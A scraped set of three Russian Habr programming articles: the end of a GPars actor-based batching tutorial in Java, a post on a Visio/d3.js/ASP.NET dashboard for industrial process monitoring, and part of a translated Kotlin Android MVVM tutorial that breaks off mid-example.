terminate();
}
});
}
});
}
}
```
Пример использования таймера.
Я создаю два таймера timerX и timerY, которые с задержкой 1000мс вышлют мне сообщения «X» и «Y» соответственно. Но через 500мс я передумал и «прибил» timerX.
```
import groovyx.gpars.actor.Actor;
import groovyx.gpars.actor.impl.MessageStream;
public class TimerDemo {
public static void main(String[] args) throws Exception {
Actor timerX = new Timer<>(1000, "X", new MessageStream() {
public MessageStream send(Object msg) {
System.out.println("timerX send timeout message: '" + msg + "'");
return this;
}
}).start();
Actor timerY = new Timer<>(1000, "Y", new MessageStream() {
public MessageStream send(Object msg) {
System.out.println("timerY send timeout message: '" + msg + "'");
return this;
}
}).start();
Thread.sleep(500);
timerX.send("KILL");
System.in.read();
}
}
>> timerY send timeout message: 'Y'
```
#### Постановка задачи и схема решения
Рассмотрим следующую весьма общую задачу.
1. У нас есть много потоков, которые достаточно часто вызывают некоторую функцию.
2. У этой функции есть два варианта: обработка одного аргумента и обработка списка аргументов.
3. Эта функция такова, что обработка списка аргументов потребляет меньше ресурсов системы, чем сумма обработок каждого в отдельности.
4. Задача состоит в том, что бы между потоками и функцией поместить некоторый Batcher, который собирает аргументы от потоков в «пачку», передает функции, она обрабатывает список, Batcher «раздает» результаты потокам отправителям.
5. Batcher передает список аргументов в двух случаях: собрали «пачку» достаточного размера или по истечению времени ожидания, в течении которого не удалось собрать полную «пачку», но потокам уже пора возвращать результаты.
Давайте рассмотрим схему решения.
Таймаут 100мс, максимальный размер «пачки» — 3 аргумента
В момент времени 0 поток T-0 посылает аргумент «A». Batcher находится в «чистом» состоянии, поколение 0
```
//time:0
//
// T-0 --"A"-----> +-------+ generationId=0
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
```
Спустя мгновение Batcher знает, что надо обсчитать «A» и вернуть потоку T-0. Заведен таймер для поколения 0
```
// +-----+ timeoutMsg=0
// |Timer| timeout=100
//time:0.001 +-----+
//
// T-0 +-------+ generationId=0
// T-1 |Batcher| argList=["A"]
// T-2 +-------+ replyToList=[T-0]
```
В момент времени 25 миллисекунд поток T-1 посылает на обработку «B»
```
// +-----+ timeoutMsg=0
// |Timer| timeout=100
//time:25 +-----+
//
// T-0 +-------+ generationId=0
// T-1 ---"B"----> |Batcher| argList=["A"]
// T-2 +-------+ replyToList=[T-0]
```
Спустя мгновение Batcher знает, что надо обсчитать «A» и «B» и вернуть потокам T-0 и T-1
```
// +-----+ timeoutMsg=0
// |Timer| timeout=100
//time:25.001 +-----+
//
// T-0 +-------+ generationId=0
// T-1 |Batcher| argList=["A","B"]
// T-2 +-------+ replyToList=[T-0,T-1]
```
В момент времени 50 миллисекунд поток T-2 посылает на обработку «С»
```
// +-----+ timeoutMsg=0
// |Timer| timeout=100
//time:50 +-----+
//
// T-0 +-------+ generationId=0
// T-1 |Batcher| argList=["A","B"]
// T-2 ----"C"---> +-------+ replyToList=[T-0,T-1]
```
Спустя мгновение Batcher знает, что надо обсчитать «A», «B» и «C» и вернуть потокам T-0, T-1 и T-2. Выясняет, что «пачка» наполнена и «убивает» таймер
```
// +-----+ timeoutMsg=0
// +-"KILL"->|Timer| timeout=100
//time:50.001 | +-----+
// |
// T-0 +-------+ generationId=0
// T-1 |Batcher| argList=["A","B","C"]
// T-2 +-------+ replyToList=[T-0,T-1,T-2]
```
Спустя мгновение Batcher отдает данные на обсчет в отдельному актору (anonimous), очищает состояние и меняет поколение с 0 на 1
```
//time:50.002
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
//
// +---------+ argList=["A","B","C"]
// |anonymous| replyToList=[T-0,T-1,T-2]
// +---------+
```
Спустя мгновение (для «раскадровки» буду считать, что вычисления мгновенны) анонимный актор выполняет действие над списком аргументов [«A»,«B»,«C»] -> [«res#A»,«res#B»,«res#C»]
```
//time:50.003
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
//
// +---------+ resultList=["res#A","res#B","res#B"]
// |anonymous| replyToList=[T-0,T-1,T-2]
// +---------+
```
Спустя мгновение анонимный актер раздает результаты вычисления потокам
```
//time:50.004
//
// T-0 <-----------+ +-------+ generationId=1
// T-1 <---------+ | |Batcher| argList=[]
// T-2 <-------+ | | +-------+ replyToList=[]
// | | |
// | | +---"res#A"--- +---------+
// | +---"res#B"----- |anonymous|
// +--"res#C"-------- +---------+
```
Спустя мгновение система возвращает в исходное «чистое» состояние
```
//time:50.005
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
```
Позже, в момент времени, 75 поток T-2 передает на вычисление «D»
```
//time:75
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=[]
// T-2 ----"D"---> +-------+ replyToList=[]
```
Спустя мгновение Batcher знает, что надо обсчитать «D» и вернуть потоку T-2, кроме того запущен таймер для поколения 1
```
// +-----+ timeoutMsg=1
// |Timer| timeout=100
//time:75.001 +-----+
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=["D"]
// T-2 +-------+ replyToList=[T-2]
```
Спустя 100мс (в момент времени 175мс) инфраструктура GPars оповещает таймер о истечении периода ожидания
```
// +--"TIMEOUT"--
// |
// v
// +-----+ timeoutMsg=1
// |Timer| timeout=100
//time:175 +-----+
//
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=["D"]
// T-2 +-------+ replyToList=[T-2]
```
Спустя мгновение таймер оповещает Batcher о том, что время ожидания поколения 1 истекло и кончает жизнь самоубийством вызывая terminate()
```
// +-----+ timeoutMsg=1
// +----1-----|Timer| timeout=100
//time:175.001 | +-----+
// v
// T-0 +-------+ generationId=1
// T-1 |Batcher| argList=["D"]
// T-2 +-------+ replyToList=[T-2]
```
Создается анонимный актор, который выполняет вычисления над списком аргументов (в котором всего 1 аргумент). Поколение с 1 меняется на 2
```
//time:175.002
//
// T-0 +-------+ generationId=2
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
//
// +---------+ argList=["D"]
// |anonymous| replyToList=[T-2]
// +---------+
```
Актор выполнил работу
```
//time:175.003
//
// T-0 +-------+ generationId=2
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
//
// +---------+ resultList=["res#D"]
// |anonymous| replyToList=[T-2]
// +---------+
```
Актор отдает результат
```
//time:175.004
//
// T-0 +-------+generationId=2
// T-1 |Batcher|argList=[]
// T-2 <-------+ +-------+replyToList=[]
// |
// | +---------+
// +--"res#C"----- |anonymous|
// +---------+
```
Система в исходном «чистом» состоянии
```
//time:175.005
//
// T-0 +-------+ generationId=2
// T-1 |Batcher| argList=[]
// T-2 +-------+ replyToList=[]
```
#### Решение задачи
BatchProcessor — интерфейс «функции». допускающей «пакетный режим» обработки
```
import java.util.List;
public interface BatchProcessor {
List onBatch(List argList) throws Exception;
}
```
Batcher — класс, «пакующий» аргументы. Ядро решения
```
import groovyx.gpars.actor.*;
import groovyx.gpars.actor.impl.MessageStream;
import java.util.*;
public class Batcher extends DynamicDispatchActor {
// fixed parameters
private final BatchProcessor processor;
private final int maxBatchSize;
private final long batchWaitTimeout;
// current state
private final List argList = new ArrayList<>();
private final List replyToList = new ArrayList<>();
private long generationId = 0;
private Actor lastTimer;
public Batcher(BatchProcessor processor, int maxBatchSize, long batchWaitTimeout) {
this.processor = processor;
this.maxBatchSize = maxBatchSize;
this.batchWaitTimeout = batchWaitTimeout;
}
public void onMessage(final ARG elem) {
argList.add(elem);
replyToList.add(getSender());
if (argList.size() == 1) {
lastTimer = new Timer<>(batchWaitTimeout, ++generationId, this).start();
} else if (argList.size() == maxBatchSize) {
lastTimer.send("KILL");
lastTimer = null;
nextGeneration();
}
}
public void onMessage(final long timeOutId) {
if (generationId == timeOutId) {nextGeneration();}
}
private void nextGeneration() {
new DynamicDispatchActor() {
public void onMessage(final Work work) throws Exception {
List resultList = work.batcher.onBatch(work.argList);
for (int k = 0; k < resultList.size(); k++) {
work.replyToList.get(k).send(resultList.get(k));
}
terminate();
}
}.start().send(new Work<>(processor, new ArrayList<>(argList), new ArrayList<>(replyToList)));
argList.clear();
replyToList.clear();
generationId = generationId + 1;
}
private static class Work {
public final BatchProcessor batcher;
public final List argList;
public final List replyToList;
public Work(BatchProcessor batcher, List argList, List replyToList) {
this.batcher = batcher;
this.argList = argList;
this.replyToList = replyToList;
}
}
}
```
BatcherDemo — демонстрация работы класса Batcher. Совпадает со схематичным планом
```
import groovyx.gpars.actor.Actor;
import java.io.IOException;
import java.util.*;
import java.util.concurrent.*;
import static java.util.concurrent.Executors.newCachedThreadPool;
public class BatcherDemo {
public static final int BATCH_SIZE = 3;
public static final long BATCH_TIMEOUT = 100;
public static void main(String[] args) throws InterruptedException, IOException {
final Actor actor = new Batcher<>(new BatchProcessor() {
public List onBatch(List argList) {
System.out.println("onBatch(" + argList + ")");
ArrayList result = new ArrayList<>(argList.size());
for (String arg : argList) {
result.add("res#" + arg);
}
return result;
}
}, BATCH\_SIZE, BATCH\_TIMEOUT).start();
ExecutorService exec = newCachedThreadPool();
exec.submit(new Callable() { // T-0
public Void call() throws Exception {
System.out.println(actor.sendAndWait(("A")));
return null;
}
});
exec.submit(new Callable() { // T-1
public Void call() throws Exception {
Thread.sleep(25);
System.out.println(actor.sendAndWait(("B")));
return null;
}
});
exec.submit(new Callable() { // T-2
public Void call() throws Exception {
Thread.sleep(50);
System.out.println(actor.sendAndWait(("C")));
Thread.sleep(25);
System.out.println(actor.sendAndWait(("D")));
return null;
}
});
exec.shutdown();
}
}
>> onBatch([A, B, C])
>> res#A
>> res#B
>> res#C
>> onBatch([D])
>> res#D
```
#### Заключение
В моем представлении, акторы хороши для программирования многопоточных примитивов, представляющих собой конечные автоматы со сложной диаграммой переходов, которая кроме всего прочего может зависеть от поступающих аргументов.
Некоторые примеры этой статьи являются вариациями кода найденного в сети в различных места, включая [gpars.org/guide](http://gpars.org/guide/index.html).
Во второй части мы
* Измерим скорость работы предложенного решения
* Ускорим работу с JDBC объединяя запросы различных потоков из отдельных транзакций в одну большую транзакцию RDBMS. То есть сделаем batch не в рамках одного Connection, а между различными Connection-ами.
**UPD**
Спасибо за замечание [Fury](https://habrahabr.ru/users/fury/):
GPars написана на смеси Java+Groovy.
В [исходном коде](http://search.maven.org/remotecontent?filepath=org/codehaus/gpars/gpars/1.1.0/gpars-1.1.0-sources.jar) видно что на Groovy написаны пакеты
— groovyx.gpars.csp.\*
— groovyx.gpars.pa.\*
— groovyx.gpars.\* (частично)
#### Контакты
Я занимаюсь онлайн обучением Java (вот [курсы программирования](http://golovachcourses.com)) и публикую часть учебных материалов в рамках переработки [курса Java Core](http://habrahabr.ru/company/golovachcourses/blog/218841/). Видеозаписи лекций в аудитории Вы можете увидеть на [youtube-канале](http://www.youtube.com/user/KharkovITCourses), возможно, видео канала лучше систематизировано в [этой статье](http://habrahabr.ru/company/golovachcourses/blog/215275/).
skype: GolovachCourses
email: GolovachCourses@gmail.com
|
https://habr.com/ru/post/217899/
| null |
ru
| null |
# Мониторинг данных АСУ ТП и не только
Здравствуйте, пользователи сообщества Хабр.
Цель статьи: Демонстрация реализации дешевого решения для визуализации данных, которое можно применять в системах диспетчеризации.
С чего началось.
На одном из производств энергетического сектора было автоматизировано порядка 20 агрегатов с количеством сигналов более 10000, необходимо было разработать систему диспетчеризации для мониторинга данных АСУ ТП.
В связи с этим, мне было интересно реализовать IT-решение для визуализации данных в виде графиков и видеокадров (мнемосхем). Решение должно быть масштабируемым, кроссплатформенным, простым в использовании, web-приложением. И так, функционал – мнемосхемы, графики. Поехали …
Мнемосхемы
----------
Для разработки мнемосхем необходим графический редактор.
Разрабатывать свой сложно, дорого, поэтому был выбран Visio.
Почему именно Visio?
1 – поддерживает векторную графику;
2 – имеет встроенный редактор vba;
3 — позволяет создавать свою библиотеку графических элементов;
4 — имеет возможность добавить к графическому объекту произвольный набор свойств (см. рис.1)
5- распространённый редактор, много пользователей.
Поэтому идеальным редактором для моих целей стал Visio.
Рис.1.
Графики
-------
Тут было проще, сначала рассматривалась библиотека highcharts, но так как она платная,
выбор был сделан в пользу d3.js.
d3.js – очень крутой framework, большие возможности, немного сложен в освоении, но на просторах сети много примеров.
Web-форма “Графики” позволяет просматривать графики на разных временных диапазонах, координатных плоскостях, задавать шкалы и другие возможности.
Платформа для разработки приложения
-----------------------------------
Для разработки web-приложения выбрана платформа web-программирования ASP.NET, framework ASP.NET MVC, в дальнейшем приложение было переведено на ASP.NET Core MVC.
Как работает приложение
-----------------------
Итак, как работает приложение?
Приложение получает данные через web api интерфейс и отображает их пользователю в виде графиком и мнемосхем.
Приложение может работать в двух вариантах.
Первый вариант:

Рис.2.
Как было уже сказано, в приложении реализован web api интерфейс, через который оно получает данные, непосредственно получением данных с источников занимаются сервисы данных (программные модули). В первом варианте работы видно, что сервисы реализованы внутри приложения, это удобно когда, например, приложение и источники данных находятся в одной сети.
Второй вариант:

Рис.3
Во втором варианте сервисы – отдельные программные модули, к которым обращается приложение за данными. Второй вариант может использоваться, когда источники и приложение находятся в разных сетях, приложение, например, развернуто на хостинге.
Основным объектом в приложении является Tag – переменная, измеренное значение технологического процесса. Набор методов (например GetTagOnline, GetTagArchive и др.) для работы с тегами реализует web api интерфейс.
Итак, приложение забирает данные с сервисов, подгружает мнемосхему, разработанную пользователем в Visio, и отображает эти данные.
Анимация графических объектов на мнемосхеме
-------------------------------------------
Для анимации графических элементов мнемосхемы используется javascript. Для того, чтобы упростить пользователю разработку функций анимации, в приложении есть небольшая библиотека, которая включает, например следующие функции: printf(Text), SetText(Object, Index, Value), SetBackColor(Object, Index, Value), SetVisible(Object, Value), GetTag(TagName) и др.
Например, функция отображения измеренного значения:
```
Function Field (Object, Property) {
var Tag = GetTag(Property.Tag1);
SetText(Object,1,Tag.Value);
}
```
Администрирование, настройка.
Для настройки используются конфигурационные файлы, где пользователь создаёт профили, добавляет сервисы и др. Данное приложение – консольное, может работать как win-сервис.
Приложение использует встроенный кроссплатформенный веб-сервер Kestrel.
Статья называется “Мониторинг данных АСУ ТП и не только.”. Приложение может отображать в принципе любые данные, которые можно представить в виде схемы, диаграммы и т.п.
Всем спасибо, что дочитали, интересна критика, любые отзывы. Спасибо.
На этом всё, ниже несколько картинок работы приложения.
Пример мнемосхемы (была сделана из файла eplan — >autocad ->visio. ):
Графики:


|
https://habr.com/ru/post/522388/
| null |
ru
| null |
# Современная Android разработка на Kotlin. Часть 2
Привет, Хабр! Представляю вашему вниманию перевод статьи "[Modern Android development with Kotlin (Part 2)](https://proandroiddev.com/modern-android-development-with-kotlin-september-2017-part-2-17444fcdbe86)" автора Mladen Rakonjac.
*Примечание. Данная статья является переводом циклов статей от [Mladen Rakonjac](https://proandroiddev.com/modern-android-development-with-kotlin-september-2017-part-2-17444fcdbe86), дата статьи: 23.09.2017. [GitHub](https://github.com/mladenrakonjac/ModernAndroidApp/releases). Начав читать [первую](https://habr.com/post/341602/) часть от [SemperPeritus](https://habr.com/ru/users/semperperitus/) обнаружил, что остальные части почему-то не были переведены. Поэтому и предлагаю вашему вниманию вторую часть. Статья получилась объёмной.*

«Очень сложно найти один проект, который охватывал бы всё новое в разработке под Android в Android Studio 3.0, поэтому я решил написать его.»
В этой статье мы разберём следующее:
1. Android Studio 3, beta 1 **[Часть 1](https://habr.com/post/341602/)**
2. Язык программирования Kotlin **[Часть 1](https://habr.com/post/341602/)**
3. Варианты сборки **[Часть 1](https://habr.com/post/341602/)**
4. ConstraintLayout **[Часть 1](https://habr.com/post/341602/)**
5. Библиотека привязки данных Data Binding **[Часть 1](https://habr.com/post/341602/)**
6. **Архитектура MVVM + Паттерн Repository + Android Manager Wrappers**
7. RxJava2 и как это помогает нам в архитектуре **[Part 3](https://proandroiddev.com/modern-android-development-with-kotlin-part-3-8721fb843d1b)**
8. Dagger 2.11, что такое внедрение зависимости, почему вы должны использовать это **[Part 4](https://proandroiddev.com/modern-android-development-with-kotlin-part-4-4ac18e9868cb)**
9. Retrofit (with Rx Java2)
10. Room (with Rx Java2)
Архитектура MVVM + Паттерн Repository + Android Manager Wrappers
----------------------------------------------------------------
### Пару слов об Архитектуре в мире Андроид
Довольно долгое время андроид-разработчики не использовали какую-либо архитектуру в своих проектах. В последние три года вокруг неё в сообществе андроид-разработчиков поднялось много шумихи. Время God Activity прошло и Google опубликовал репозиторий **[Android Architecture Blueprints](https://github.com/googlesamples/android-architecture)**, с множеством примеров и инструкций по различным архитектурным подходам. Наконец, на Google IO ’17 они представили **[Android Architecture Components](https://developer.android.com/topic/libraries/architecture/)** — коллекцию библиотек, призванных помочь нам создавать более чистый код и улучшить приложения. **Component** говорит, что вы можете использовать их все, или только один из них. Впрочем, я нашёл их все реально полезными. Далее в тексте и в следующих частях мы будет их использовать. Сперва я в коде доберусь до проблемы, после чего проведу рефакторинг, используя эти компоненты и библиотеки, чтобы увидеть, какие проблемы они призваны решить.
Существуют два основных [архитектурных паттерна](https://en.wikipedia.org/wiki/Architectural_pattern), которые разделяют GUI-код:
* MVP
* MVVM
Трудно сказать, что лучше. Вы должны попробовать оба и решить. Я предпочитаю **MVVM, используя lifecycle-aware компоненты** и я напишу об этом. Если вы никогда не пробовали использовать MVP, на Medium есть куча хороших статей об этом.
### Что такое MVVM паттерн?
MVVM — это [архитектурный паттерн](https://en.wikipedia.org/wiki/Architectural_pattern), раскрывается как Model-View-ViewModel. Я думаю это название смущает разработчиков. Если бы я был тем, кто придумал ему имя, я бы назвал его View-ViewModel-Model, потому что **ViewModel** находится посередине, соединяя **View** и **Model**.
**View** — это абстракция для **Activity**, **Fragment**'а или любой другой кастомной View (**Android Custom View**). Обратите внимание, важно не путать эту **View** с Android View. **View** должна быть тупой, мы не должны писать какую-либо логику в неё. **View** не должна содержать данные. Она должна хранить ссылку на экземпляр **ViewModel** и все данные, которые нужны **View**, должны приходить оттуда. Кроме того, **View** должна наблюдать за этими данными и layout должен поменяться, когда данные из **ViewModel** изменятся. Подводя итог, **View** отвечает за следующее: вид layout'а для различных данных и состояний.
**ViewModel** — это абстрактное имя для класса, содержащего данные и логику, когда эти данные должны быть получены и когда показаны. **ViewModel** хранит текущее **состояние**. Также **ViewModel** хранит ссылку на одну или несколько **Model**'ей и все данные получает от них. Она не должна знать, к примеру, откуда получены данные, из базы данных или с сервера. Кроме того, **ViewModel** не должна ничего знать о **View**. Более того, **ViewModel** вообще ничего не должна знать о фреймворке Android.
**Model** — это абстрактное имя для слоя, который подготавливает данные для **ViewModel**. Это класс, в котором мы будем получать данные с сервера и кэшировать их, или сохранять в локальную базу данных. Заметьте, что это не те же классы, что и User, Car, Square, другие классы моделей, которые просто хранят данные. Как правило, это реализация шаблона Repository, который мы рассмотрим далее. **Model** не должна ничего знать о **ViewModel**.
**MVVM**, если реализован правильно, это отличный способ разбить ваш код и сделать его более тестируемым. Это помогает нам следовать принципам **[SOLID](https://en.wikipedia.org/wiki/SOLID)**, поэтому наш код легче поддерживать.
### Пример кода
Сейчас я напишу простейший пример, показывающий как это работает.
Для начала, давайте создадим простенькую **Model**, которая возвращает некую строчку:
**RepoModel.kt**
```
class RepoModel {
fun refreshData() : String {
return "Some new data"
}
}
```
Обычно получение данных — это **асинхронный** вызов, поэтому мы должны ждать его. Чтобы сымитировать это, я поменял класс на следующий:
**RepoModel.kt**
```
class RepoModel {
fun refreshData(onDataReadyCallback: OnDataReadyCallback) {
Handler().postDelayed({ onDataReadyCallback.onDataReady("new data") },2000)
}
}
interface OnDataReadyCallback {
fun onDataReady(data : String)
}
```
Я создал интерфейс `**OnDataReadyCallback**` с методом `**onDataReady**`. И теперь метод `**refreshData**` реализует (имплементирует) `**OnDataReadyCallback**`. Для имитации ожидания я использую `**Handler**`. Раз в 2 секунды метод `**onDataReady**` будет вызываться у классов, реализующих интерфейс `**OnDataReadyCallback**`.
Давайте создадим **ViewModel**:
**MainViewModel.kt**
```
class MainViewModel {
var repoModel: RepoModel = RepoModel()
var text: String = ""
var isLoading: Boolean = false
}
```
Как вы можете видеть, здесь есть экземпляр `**RepoModel**`, `**text**`, который будет показан и переменная `**isLoading**`, которая хранит текущее состояние. Давайте создадим метод `**refresh**`, отвечающий за получение данных:
**MainViewModel.kt**
```
class MainViewModel {
...
val onDataReadyCallback = object : OnDataReadyCallback {
override fun onDataReady(data: String) {
isLoading.set(false)
text.set(data)
}
}
fun refresh(){
isLoading.set(true)
repoModel.refreshData(onDataReadyCallback)
}
}
```
Метод `**refresh**` вызывает `**refreshData**` у `**RepoModel**`, который в аргументах берёт реализацию `OnDataReadyCallback`. Хорошо, но что такое `**object**`? Всякий раз, когда вы хотите реализовать (implement) какой-либо интерфейс или унаследовать (extend) какой-либо класс без создания подкласса, вы будете использовать объявление объекта (**object declaration**). А если вы захотите использовать это как анонимный класс? В этом случае вы используете **object expression**:
**MainViewModel.kt**
```
class MainViewModel {
var repoModel: RepoModel = RepoModel()
var text: String = ""
var isLoading: Boolean = false
fun refresh() {
repoModel.refreshData( object : OnDataReadyCallback {
override fun onDataReady(data: String) {
text = data
})
}
}
```
Когда мы вызываем `refresh`, мы должны изменить view на состояние **загрузки** и когда данные придут, установить у `**isLoading**` значение `false`.
Также мы должны заменить `**text**` на ````
**ObservableField**, а **isLoading** на
```
**ObservableField**. **ObservableField** это класс из библиотеки Data Binding, который мы можем использовать вместо создания объекта Наблюдателя (Observable).Он оборачивает объект, который мы хотим наблюдать.
**MainViewModel.kt**
```
class MainViewModel {
var repoModel: RepoModel = RepoModel()
val text = ObservableField()
val isLoading = ObservableField()
fun refresh(){
isLoading.set(true)
repoModel.refreshData(object : OnDataReadyCallback {
override fun onDataReady(data: String) {
isLoading.set(false)
text.set(data)
}
})
}
}
```
Обратите внимание, что я использую **val** вместо **var**, потому что мы изменим только значение в поле, но не само поле. И если вы захотите проинициализировать его, используйте следующее:
**initobserv.kt**
```
val text = ObservableField("old data")
val isLoading = ObservableField(false)
```
Давайте изменим наш layout, чтобы он мог наблюдать за **text** и **isLoading**. Для начала, привяжем **MainViewModel** вместо **Repository**:
**activity\_main.xml**
```
```
Затем:
* Изменим TextView для наблюдения за **text** из **MainViewModel**
* Добавим ProgressBar, который будет виден только если **isLoading** true
* Добавим Button, которая при клике будет вызывать метод **refresh** из **MainViewModel** и будет кликабельна только в случае **isLoading** false
**main\_activity.xml**
```
...
...
...
```
Если вы сейчас запустите, то получите ошибку View.VISIBLE and View.GONE cannot be used if View is not imported. Что ж, давайте импортируем:
**main\_activity.xml**
```
```
Хорошо, с макетом закончили. Теперь закончим со связыванием. Как я сказал, **View** должна иметь экземпляр **ViewModel**:
**MainActivity.kt**
```
class MainActivity : AppCompatActivity() {
lateinit var binding: ActivityMainBinding
var mainViewModel = MainViewModel()
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = DataBindingUtil.setContentView(this, R.layout.activity_main)
binding.viewModel = mainViewModel
binding.executePendingBindings()
}
}
```
**Наконец, можем запустить**
Вы можете видеть, что **old data** (старые данные) заменяются на **new data** (новые данные).
Это был простой пример MVVM.
**Но есть одна проблемка, давайте повернём экран**
**old data** заменили **new data**. Как это возможно? Взглянем на жизненный цикл Activity:
**Activity Lifecycle**

Когда вы повернули телефон, новый экземпляр Activity создался и метод **onCreate()** вызывался. Взглянем на нашу activity:
**MainActivity.kt**
```
class MainActivity : AppCompatActivity() {
lateinit var binding: ActivityMainBinding
var mainViewModel = MainViewModel()
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = DataBindingUtil.setContentView(this, R.layout.activity_main)
binding.viewModel = mainViewModel
binding.executePendingBindings()
}
}
```
Как вы можете видеть, когда экземпляр Activity создался, экземпляр **MainViewModel** создался тоже. Хорошо ли это, если каким-то образом мы имеем тот же экземпляр **MainViewModel** для каждой пересозданной **MainActivity**?
### Введение в Lifecycle-aware components
Т.к. многие разработчики сталкиваются с этой проблемой, разработчики из Android Framework Team решили сделать библиотеку, призванную помочь это решить. Класс **ViewModel** один из них. Это класс, от которого должны наследоваться все наши ViewModel.
Давайте унаследуем **MainViewModel** от **ViewModel** из lifecycle-aware components. Сначала мы должны добавить библиотеку **lifecycle-aware components** в наш **build.gradle** файл:
**build.gradle**
```
dependencies {
...
implementation "android.arch.lifecycle:runtime:1.0.0-alpha9"
implementation "android.arch.lifecycle:extensions:1.0.0-alpha9"
kapt "android.arch.lifecycle:compiler:1.0.0-alpha9"
```
Сделаем **MainViewModel** наследником **ViewModel**:
**MainViewModel.kt**
```
package me.mladenrakonjac.modernandroidapp
import android.arch.lifecycle.ViewModel
class MainViewModel : ViewModel() {
...
}
```
Метод **onCreate()** нашей MainActivity будет выглядеть так:
**MainActivity.kt**
```
class MainActivity : AppCompatActivity() {
lateinit var binding: ActivityMainBinding
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = DataBindingUtil.setContentView(this, R.layout.activity_main)
binding.viewModel = ViewModelProviders.of(this).get(MainViewModel::class.java)
binding.executePendingBindings()
}
}
```
Заметьте, что мы не создали новый экземпляр **MainViewModel**. Мы получим его с помощью **ViewModelProviders**. **ViewModelProviders** — это утилитный класс (Utility), который имеет метод для получения **ViewModelProvider**. Всё дело в **scope**. Если вы вызовете **ViewModelProviders.of(this)** в Activity, тогда ваша **ViewModel** будет жить до тех пор, пока жива эта Activity (пока не будет уничтожена без пересоздания). Следовательно, если вы вызовете это во фрагменте, тогда ваша **ViewModel** будет жить, пока жив Фрагмент и т.д. Взглянем на диаграмму:
**Scope lifecycle**

**ViewModelProvider** несёт ответственность за создание нового экземпляра в случае первого вызова или же возвращение старого, если ваша Activity или Fragment пересозданы.
Не путайтесь с
```
MainViewModel::class.java
```
В Котлине, если вы выполните
```
MainViewModel::class
```
это вернёт вам [KClass](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin.reflect/-k-class/index.html), что не тождественно Class из Java. Так что если мы напишем **.java**, то по документации это:
> Вернёт экземпляр [Class](https://docs.oracle.com/javase/8/docs/api/java/lang/Class.html) Java, соответствующий данному экземпляру KClass
**Посмотрим, что происходит при повороте экрана**
Мы имеем те же данные, что и до поворота экрана.
В последней статье я сказал, что наше приложение получит список репозиториев Github и покажет их. Чтобы сделать это, мы должны добавить функцию **getRepositories**, которая вернет фейковый список репозиториев:
**RepoModel.kt**
```
class RepoModel {
fun refreshData(onDataReadyCallback: OnDataReadyCallback) {
Handler().postDelayed({ onDataReadyCallback.onDataReady("new data") },2000)
}
fun getRepositories(onRepositoryReadyCallback: OnRepositoryReadyCallback) {
var arrayList = ArrayList()
arrayList.add(Repository("First", "Owner 1", 100 , false))
arrayList.add(Repository("Second", "Owner 2", 30 , true))
arrayList.add(Repository("Third", "Owner 3", 430 , false))
Handler().postDelayed({ onRepositoryReadyCallback.onDataReady(arrayList) },2000)
}
}
interface OnDataReadyCallback {
fun onDataReady(data : String)
}
interface OnRepositoryReadyCallback {
fun onDataReady(data : ArrayList)
}
```
Также мы должны иметь метод в **MainViewModel**, который вызовет **getRepositories** из **RepoModel**:
**MainViewModel.kt**
```
class MainViewModel : ViewModel() {
...
var repositories = ArrayList()
fun refresh(){
...
}
fun loadRepositories(){
isLoading.set(true)
repoModel.getRepositories(object : OnRepositoryReadyCallback{
override fun onDataReady(data: ArrayList) {
isLoading.set(false)
repositories = data
}
})
}
}
```
И наконец, мы должны показать эти репозитории в RecyclerView. Чтобы сделать это, мы должны:
* Создать layout **rv\_item\_repository.xml**
* Добавить **RecyclerView** в layout **activity\_main.xml**
* Создать RepositoryRecyclerViewAdapter
* Установить адаптер у recyclerview
Для создания **rv\_item\_repository.xml** я использовал библиотеку CardView, так что мы должны добавить её в build.gradle (app):
```
implementation 'com.android.support:cardview-v7:26.0.1'
```
Вот как он выглядит:
**rv\_item\_repository.xml**
```
xml version="1.0" encoding="utf-8"?
```
Следующим шагом добавляем RecyclerView в **activity\_main.xml**. Прежде, чем сделать это, не забудьте добавить библиотеку RecyclerView:
```
implementation 'com.android.support:recyclerview-v7:26.0.1'
```
**activity\_main.xml**
```
